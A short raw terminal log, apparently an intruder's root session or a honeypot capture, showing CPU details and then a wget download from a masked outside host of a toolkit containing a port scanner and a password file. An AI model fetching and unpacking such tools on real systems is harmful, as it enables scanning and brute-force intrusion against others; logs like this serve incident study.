 cpu MHz         : 4018.316
cache size      : 512 KB
physical id     : 1
siblings        : 1
core id         : 0
cpu cores       : 1
apicid          : 1
initial apicid  : 1
fpu             : yes
fpu_exception   : yes
cpuid level     : 13
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb lm rep_g
ood nopl extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic popcnt aes xsave avx f16c hypervisor lahf_lm cmp_legacy svm cr8_legacy abm sse4a misalig
nsse 3dnowprefetch osvw xop fma4 tbm arat bmi1
bogomips        : 8036.63
TLB size        : 1024 4K pages
clflush size    : 64
cache_alignment : 64
address sizes   : 40 bits physical, 48 bits virtual
power management:
root@ssh:/usr/games# wget xxxxxxxxx.xxxxxxxxxx.xxx/gosh.gz
--2014-10-12 15:53:43--  http://xxxxxxxxx.xxxxxxxxxx.xxx/gosh.gz
Resolving xxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxx.xxxxxxxxxx.xxx)... 000.00.000.000
Connecting to xxxxxxxxx.xxxxxxxxxx.xxx (xxxxxxxxx.xxxxxxxxxx.xxx)|000.00.000.000|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 866726 (846K) [text/plain]
Saving to: 'gosh.gz'
100%[======================================>] 866,726     1.04MB/s   in 0.8s
2014-10-12 15:53:43 (1.04 MB/s) - 'gosh.gz' saved [866726/866726]
root@ssh:/usr/games# tar xvf go
tar: go: Cannot open: No such file or directory
tar: Error is not recoverable: exiting now
root@ssh:/usr/games# tar xvf gosh.gz
gosh/
gosh/ss
gosh/pscan2
gosh/go
gosh/screen
gosh/bash
gosh/pass_file